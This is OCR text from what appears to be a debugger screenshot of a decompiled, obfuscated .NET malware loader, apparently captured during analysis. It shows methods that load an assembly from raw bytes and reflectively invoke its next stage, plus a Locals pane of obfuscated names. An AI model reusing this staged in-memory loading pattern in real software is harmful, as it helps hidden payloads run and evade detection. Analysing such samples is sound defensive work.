 131
132 // Token: 0x0600003A RID: 58 RVA: 0x00002E1C File Offset: 0x0000101C
133 private static void InvokeMethodInNextStage(object object_0)
134 {
135 Type type = ((Assembly)object_0).GetTypes()[20];
136 MethodInfo methodInfo = type.GetMethods()[29];
137 methodInfo.Invoke(null, null);
138 }
139
140 // Token: 0x0600003B RID: 59 RVA: 0x00002E4C File Offset: 0x0000104C
141 private static Assembly AssemblyLoad(byte[] byte_0)
142 {
143 return Assembly.Load(byte_0);
144 }
145
146 // Token: 0x0600003C RID: 60 RVA: 0x00002E64 File Offset: 0x00001064
147 public static Bitmap GetBitmapFromResource(string x10, string projectname)
148 {
100 %
Locals
Name Value Type
methodInfo {Void dXN7qH3lKb()} System.Reflection.MethodInfo {Sy...
Attributes MemberAccessMask | Static | HideBySig System.Reflection.MethodAttributes
BindingFlags Static | Public System.Reflection.BindingFlags
CallingConvention Standard System.Reflection.CallingConventi...
ContainsGenericParameters false bool
CustomAttributes Count = 0x00000000 System.Collections.Generic.IEnum...
DeclaringType {Name = "uMi3doK0ax2sOgF8BM" FullName = "pUXkPSWO9XoDDxDeR... System.Type {System.RuntimeType}
FullName "pUXkPSWO9XoDDxDeR7.uMi3doK0ax2sOgF8BM.dXN7qH3lKb()" string
InvocationFlags INVOCATION_FLAGS_INITIALIZED System.Reflection.INVOCATION_F...
IsAbstract false bool
IsAssembly false bool